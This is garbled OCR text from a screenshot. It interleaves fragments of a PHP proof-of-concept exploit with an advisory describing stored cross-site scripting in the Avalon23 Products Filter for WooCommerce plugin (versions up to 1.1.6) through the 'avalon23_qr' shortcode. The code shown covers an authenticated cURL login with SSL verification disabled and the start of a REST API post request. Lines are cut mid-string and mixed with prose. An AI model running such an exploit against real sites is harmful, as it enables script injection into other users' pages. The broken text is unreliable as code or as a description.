
CURLOPT_COOKIEJAR
=>
'/tmp/cookies_cve886
vulnerability in the Avalon23
CURLOPT_FOLLOWLOCATION
=>
true
,
Products Filter for
CURLOPT_SSL_VERIFYPEER
=>
false
WooCommerce plugin for
]
)
;
$response
WordPress, affecting versions up
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
to and including 1.1.6. It allows
curl_close
(
$ch
)
;
authenticated attackers with
Contributor-level access or
if
(
$http_code
!==
200
)
{
die
(
"[ERROR] Login failed. HTTP code 
$htt
higher to inject arbitrary web
}
scripts via the ‘avalon23_qr’
echo
"[+] Login successful.n"
;
shortcode attributes ‘title’ and
‘fixed_link’.
// Step 2: Get a fresh nonce for creating a p
// We need the AJAX endpoint to get the nonce
How does the vulnerability
// For simplicity, we assume we have an exist
// Note: This PoC uses the WordPress REST API
work?
Technical mechanism
$rest_url
=
$target_url
.
'/wp-json/wp/v2/pos